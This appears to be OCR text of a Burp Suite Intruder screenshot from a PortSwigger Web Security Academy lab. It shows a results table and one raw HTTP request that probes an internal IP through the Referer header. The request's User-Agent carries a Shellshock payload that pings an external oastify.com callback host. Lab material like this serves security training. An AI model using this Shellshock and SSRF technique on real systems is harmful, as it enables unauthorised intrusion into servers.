 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
73 73 200 4560
74 74 200 4560
75 75 200 4560
76 76 200 4560
77 77 200 4560
78 78 200 4560
79 79 200 4560
80 80 200 4560
81 81 200 4560
82 82 200 4560
83 83 200 4560
84 84 200 4560
85 85 200 4560
Request Response
Pretty Raw Hex
1 GET /product?productId=2 HTTP/2
2 Host: 0a9400bb0368490c80ed9eee00e10085.web-security-academy.net
3 Cookie: session=2AV0cJEsGwSzi7NFFm5muzNdr76L2sPt
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.80:8080/victim.cgi
8 User-Agent: () { :; }; echo; /bin/ping lod0hh2qxonnj0raeexsh9bb92fu3kr9.oastify.com
9 Connection: close
10
11
Search...
Paused